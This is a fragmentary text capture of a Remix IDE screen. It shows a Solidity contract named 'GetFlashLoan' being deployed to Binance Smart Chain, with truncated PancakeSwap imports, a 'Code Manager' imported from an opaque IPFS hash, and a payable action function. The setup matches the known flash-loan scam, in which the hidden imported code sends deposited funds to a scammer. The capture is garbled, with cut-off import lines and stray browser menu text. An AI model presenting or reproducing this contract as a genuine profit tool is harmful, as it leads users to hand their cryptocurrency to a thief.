 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.24429478
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
Deploy "mytoken","LOP","1000"
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0XC5F...1B573 (BL
Home flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
web3 version 1.0.0
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of GetFlashLoan pending...
[block:9130598 txIndex:1] from: 0x7c5...11757 to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xe28...54731
Binance Smart Chains
Add Recipient Cancel
Searc
Transfer b
Recents
0xF
0xc
Load More
Undo Ctrl+Z
Redo Ctrl+Shift+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste as plain text Ctrl+Shift+V
Select all Ctrl+A
Spell check
Writing Direction
Inspect Ctrl+Shift+I